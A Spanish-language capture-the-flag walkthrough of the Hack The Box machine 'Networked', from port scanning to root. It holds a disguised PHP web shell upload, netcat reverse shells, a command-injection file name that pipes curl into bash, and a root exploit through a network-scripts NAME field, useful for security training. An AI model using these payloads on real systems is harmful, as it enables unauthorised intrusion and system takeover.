Hack The Box Networked

Networked
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.146.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.146
PING 10.10.10.146 (10.10.10.146) 56(84) bytes of data.
64 bytes from 10.10.10.146: icmp_seq=1 ttl=63 time=139 ms

--- 10.10.10.146 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 139.498/139.498/139.498/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.146 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-20 16:20 CST
Initiating SYN Stealth Scan at 16:20
Scanning 10.10.10.146 [65535 ports]
Discovered open port 80/tcp on 10.10.10.146
Discovered open port 22/tcp on 10.10.10.146
Completed SYN Stealth Scan at 16:21, 26.45s elapsed (65535 total ports)
Nmap scan report for 10.10.10.146
Host is up, received user-set (0.14s latency).
Scanned at 2022-03-20 16:20:41 CST for 26s
Not shown: 65500 filtered tcp ports (no-response), 32 filtered tcp ports (host-prohibited), 1 closed tcp port (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.53 seconds
           Raw packets sent: 131053 (5.766MB) | Rcvd: 35 (2.432KB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
❯ extractPorts allPorts
───────┬─────────────────────────────────────
       │ File: extractPorts.tmp
       │ Size: 117 B
───────┼─────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.146
   5   │     [*] Open ports: 22,80
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ nmap -sCV -p22,80 10.10.10.146 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-20 16:23 CST
Nmap scan report for 10.10.10.146
Host is up (0.14s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
|   256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_  256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open  http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.24 seconds
Vemos el puerto 80 abierto, así que antes de ver el contenido, vamos a ver a lo que nos enfrentamos con whatweb:
1
2
❯ whatweb http://10.10.10.146
http://10.10.10.146 [200 OK] Apache[2.4.6], Country[RESERVED][ZZ], HTTPServer[CentOS][Apache/2.4.6 (CentOS) PHP/5.4.16], IP[10.10.10.146], PHP[5.4.16], X-Powered-By[PHP/5.4.16]
No vemos nada interesante, así que vamos a visualizar el contenido vía web:

Vamos a ver el código fuente del sitio:

Vemos un comentario en donde indica que /upload y gallery no han sido agregados; si los consultamos, no vemos nada. Por lo tanto, vamos a tratar de descubrir recursos dentro del servidor web; primerante con nmap y posteriormente con wfuzz:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nmap --script http-enum -p80 10.10.10.146 -oN webScan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-20 18:48 CST
Nmap scan report for 10.10.10.146
Host is up (0.14s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /backup/: Backup folder w/ directory listing
|   /icons/: Potentially interesting folder w/ directory listing
|_  /uploads/: Potentially interesting folder

Nmap done: 1 IP address (1 host up) scanned in 13.07 seconds

Vemos algunos recursos potenciales, como /backup/ y uploads. Dentro de backup vemos el archivo backup.tar; por lo tanto lo descargamos en nuestra máquina.
Antes de echarle un ojo, vamos a utilizar la herramienta wfuzz para tratar de escubrir directorios y también archivos de extensión txt, php. html, entre otros
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ wfuzz -c --hc=404 --hw=40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.146/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.146/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000164:   301        7 L      20 W       236 Ch      "uploads"
000001626:   301        7 L      20 W       235 Ch      "backup"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 143.6548
Processed Requests: 8439
Filtered Requests: 8437
Requests/sec.: 58.74496
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ wfuzz -c --hc=404 --hw=40 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensions.txt http://10.10.10.146/FUZZ.FUZ2Z
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.146/FUZZ.FUZ2Z
Total requests: 661680

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000042:   403        8 L      22 W       207 Ch      "html"
000000535:   200        22 L     88 W       1302 Ch     "photos - php"
000001096:   200        5 L      13 W       169 Ch      "upload - php"
000002161:   200        0 L      0 W        0 Ch        "lib - php"
 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 324.5826
Processed Requests: 17384
Filtered Requests: 17380
Requests/sec.: 53.55800
Vemos un potencial recurso que es upload.php y otro que se llamada phptos.php; por lo que ya debemos estar pensando en tratar de subir un archivo en upload.php y posteriormente verlo en photos.php. Regresando al recurso que nos descargamos, backup.tar, vemos que se encuentran los mismos recursos que vemos en wfuzz:
1
2
3
4
5
6
❯ ll
.rw-r--r-- k4miyo k4miyo 10 KB Sun Mar 20 16:38:11 2022 backup.tar
.rw-r--r-- root root 229 B Tue Jul 9 06:33:38 2019 index.php
.rw-r--r-- root root 2.0 KB Tue Jul 2 06:38:56 2019 lib.php
.rw-r--r-- root root 1.8 KB Tue Jul 2 07:53:53 2019 photos.php
.rw-r--r-- root root 1.3 KB Tue Jul 2 07:45:10 2019 upload.php
Si vemos el contenido del upload.php, vemos que cuenta con algunas validaciones para evitar subir archivos maliciosos; lo cual lo vamos a pasar creando un archivo php que nos ayude a ejecutar comandos a nivel de sistema, lo guardaremos como shell.php.png cambiaremos el Magic Number.
1
2
3
4
GIF8;
<?php
  echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>"
?>
Vamos a tratar de subirlo:

Se ha subido nuestro archivo, por lo tanto, vamos a recargar la página de photos.php para ver si encontramos nuestro archivo.

Si vemos el código fuente, nos encontramos que para este caso nuestro archivo fue guardado en /uploads/10_10_14_27.php.png; si le damos click sólo vemos la cadena de texto GIF8; pero podemos ejecutar comandos:

Ahora si, vamos a tratar de entablarnos una reverse shell a nuestro equipo; por lo tanto, nos ponemos en escucha por el puerto 443:
1
http://10.10.10.146/uploads/10_10_14_27.php.png?cmd=nc -e /bin/bash 10.10.14.27 443
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.146] 38076
whoami
apache
Para trabajar más cómodos vamos a hacer un Tratamiento de la tty. Vemos que en /home existe el usuario guly y dentro de su directorio home vemos dos archivos de los cuales tenemos permisos de lectura. Por lo tanto, vamos a echarles un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
bash-4.2$ cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";

$files = array();
$files = preg_grep('/^([^.])/', scandir($path));

foreach ($files as $key => $value) {
        $msg='';
  if ($value == 'index.html') {
        continue;
  }
  #echo "-------------\n";

  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);

  if (!($check[0])) {
    echo "attack!\n";
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}

?>
bash-4.2$ cat crontab.guly
*/3 * * * * php home/guly/check_attack.php
bash-4.2$
Tenemos que se está ejecutando la tarea php home/guly/check_attack.php a intervalos regulares y dicho programa en php notamos que ejecuta comandos a nivel de sistema para borrar archivos bajo la ruta /tmp/ y /var/www/html/upalods/. Por lo tanto, primero vamos a crearnos un archivo index.html en nuestra máquina:
1
2
3
#!/bin/bash

nc -e /bin/bash 10.10.14.27 443
Compartimos un servidor HTTP con python en la ruta donde se encuentra nuestro archivo index.html en cual tiene una reverse shell:
1
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Y ahora en la máquina víctima bajo la ruta /var/www/html/uploads vamos a crear un archivo de nombre ;curl 10.10.14.27 | bash:
1
2
3
4
5
6
7
8
9
10
bash-4.2$ touch ";curl 10.10.14.27 | bash"
bash-4.2$ ls -l
total 20
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache    0 Mar 21 02:58 ;curl 10.10.14.27 ?| bash
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
bash-4.2$
Ahora debemos esperar a que la tarea se ejecute para obtener acceso a la máquina como el usuario gyly:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.146 - - [20/Mar/2022 20:00:02] "GET / HTTP/1.1" 200 -
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.146] 38090
whoami
guly
Ya somos el usuario guly y podemos visualizar la flag (user.txt). Antes que otra cosa, vamos a hacer un Tratamiento de la tty. Ahora vamos a enumerar un poco el sistema para ver de que forma podemos escalar privilegios:
1
2
3
4
5
6
7
8
9
10
11
12
[guly@networked ~]$ id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME
    HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$
Vemos que podemos ejecutar /usr/local/sbin/changename.sh de forma privilegiada sin proporcionar contraseña y tenemos permisos de lectura y ejecución:
1
2
3
[guly@networked ~]$ ls -l /usr/local/sbin/changename.sh
-rwxr-xr-x 1 root root 422 Jul  8  2019 /usr/local/sbin/changename.sh
[guly@networked ~]$
Vamos a echarle un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF

regexp="^[a-zA-Z0-9_\ /-]+$"

for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
        echo "interface $var:"
        read x
        while [[ ! $x =~ $regexp ]]; do
                echo "wrong input, try again"
                echo "interface $var:"
                read x
        done
        echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done

/sbin/ifup guly0
[guly@networked ~]$
Vemos que el script modifica el archivo /etc/sysconfig/network-scripts/ifcfg-guly; vamos a ver un antes y un despúes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=ps /tmp/foo
PROXY_METHOD=asodih
BROWSER_ONLY=asdoih
BOOTPROTO=asdoih
[guly@networked ~]$
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
k4miyo
interface PROXY_METHOD:
k4miyo
interface BROWSER_ONLY:
k4miyo
interface BOOTPROTO:
k4miyo
ERROR     : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
[guly@networked ~]$
[guly@networked ~]$ cat /etc/sysconfig/network-scripts/ifcfg-guly
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=k4miyo
PROXY_METHOD=k4miyo
BROWSER_ONLY=k4miyo
BOOTPROTO=k4miyo
[guly@networked ~]$
Vemos que modifica los campos NAME, PROXY_METHOD, BROWSER_ONLY y BOOTPROTO. Si buscamos un poco en internet, nos encontramos el siguiente recurso # Redhat/CentOS root through network-scripts en el cual nos dice si el campo NAME ponemos cualquier cosa, un espacio y un comando, el comando se nos ejecutará, pero debemos estár en un Redhat/CentOS; vamos a validarlo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
[guly@networked ~]$ cat /etc/os-release
NAME="CentOS Linux"
VERSION="7 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID="7"
PRETTY_NAME="CentOS Linux 7 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://bugs.centos.org/"

CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT="centos"
REDHAT_SUPPORT_PRODUCT_VERSION="7"

[guly@networked ~]$
Tenemos lo necesario para convertirnos en root, así que vamos a ejecutar nuevamente el script:
1
2
3
4
5
6
7
8
9
10
11
12
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
k4miyo /bin/bash
interface PROXY_METHOD:
k4miyo
interface BROWSER_ONLY:
k4miyo
interface BOOTPROTO:
k4miyo
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]#
Ya somos el usuario root y podemos visualizar la flag (root.txt).